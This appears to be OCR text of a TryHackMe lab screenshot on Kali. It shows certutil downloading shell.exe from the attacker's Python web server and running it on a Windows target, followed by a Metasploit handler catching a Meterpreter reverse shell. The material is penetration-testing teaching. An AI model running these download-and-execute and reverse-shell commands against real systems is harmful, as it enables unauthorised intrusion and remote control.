 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:23 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x20
2 Dir(s) 39,131,299,840 bytes free
c:\Windows\Temp>
certutil.exe -urlcache -f http://10.4.52.203/shell.exe shell.exe
c:\Windows\Temp>certutil.exe -urlcache -f http://10.4.52.203/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command FAILED: 0x80072efd (INet: 12029 ERROR_INTERNET_CANNOT_CON
NECT)
CertUtil: A connection with the server could not be established
c:\Windows\Temp>
certutil.exe -urlcache -f http://10.4.52.203:8000/shell.exe shell.exe
c:\Windows\Temp>certutil.exe -urlcache -f http://10.4.52.203:8000/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Windows\Temp>
shell.exe
c:\Windows\Temp>shell.exe
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x20
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.4.52.203 netmask 255.255.128.0 destination 10.4.52.203
inet6 fe80::4719:bdaa:d66e:f15e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 3075 bytes 3596065 (3.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2730 bytes 262070 (255.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.234.128 - - [05/Nov/2021 08:22:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.234.128 - - [05/Nov/2021 08:22:13] "GET /shell.exe HTTP/1.1" 200 -
Downloading Files with
Execution
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.52.203:4444
[*] Sending stage (176195 bytes) to 10.10.234.128
[*] Meterpreter session 1 opened (10.4.52.203:4444 -> 10.10.234.128:49244) at 2021-11-05 08:23:00 -0400
meterpreter >
meterpreter >